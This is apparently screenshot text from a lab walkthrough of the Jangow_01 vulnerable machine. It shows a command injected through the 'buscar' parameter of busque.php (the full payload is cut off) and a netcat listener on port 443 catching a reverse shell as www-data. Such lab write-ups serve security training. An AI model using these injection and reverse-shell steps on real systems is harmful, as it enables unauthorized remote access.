 jangow/site/busque.php?buscar=bash remote
root@desktop-pc: ~/alvos/Jangow_01
OffSec
root@desktop-pc: ... × root@desktop-pc: ~/... × root@desktop-pc: ~/... ×
root@desktop-pc: ~/alvos/Jangow_01 71x15
┌──(root💀desktop-pc)-[~/alvos/Jangow_01]
└─# nc -lnvp 443
listening on [any] 443 ...
^C
┌──(root💀desktop-pc)-[~/alvos/Jangow_01]
└─# nc -lnvp 443 1 ⨯
listening on [any] 443 ...
connect to [192.168.122.138] from (UNKNOWN) [192.168.122.127] 38564
bash: cannot set terminal process group (2559): Inappropriate ioctl for
device
bash: no job control in this shell
www-data@jangow01:/var/www/html/site$